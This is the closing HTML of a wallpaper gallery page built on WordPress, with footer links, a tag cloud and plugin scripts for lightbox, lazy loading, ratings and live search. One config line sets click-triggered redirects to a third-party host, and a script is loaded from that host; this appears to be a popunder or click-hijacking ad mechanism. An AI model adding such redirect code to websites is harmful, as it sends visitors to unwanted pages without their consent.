https://www.wallpics.net/wp-content/uploads/2025/02/Sergio-Ramos-Windows-Wallpapers.jpg 2048w" sizes="(max-width: 550px) 100vw, 550px"/><noscript><img width="550" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/02/Sergio-Ramos-Windows-Wallpapers-550x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Sergio-Ramos-Windows-Wallpapers-550x330.jpg 550w, https://www.wallpics.net/wp-content/uploads/2025/02/Sergio-Ramos-Windows-Wallpapers-1200x720.jpg 1200w, https://www.wallpics.net/wp-content/uploads/2025/02/Sergio-Ramos-Windows-Wallpapers.jpg 2048w" sizes="(max-width: 550px) 100vw, 550px"/></noscript></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74670+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/david-de-gea-computer-wallpapers/,https://www.wallpics.net/david-de-gea-gallery/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="4cf20834e1";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/hg4zv.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='37769';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='David+de+Gea+Desktop';
window._wp_rp_post_tags=['men+wallpapers', 'full+screen+hd+wallpapers+for+', 'football+players', 'david+de+gea', 'computer+wallpapers', 'men', 'sports', 'desktop', 'david', 'de'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: 'a10738545e'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/hg4zv.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/hg4zt.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/hg4zt.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/hg4zt.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.7787690162659 seconds, on 22-01-26 15:12:27 --><!-- need to refresh to see cached version -->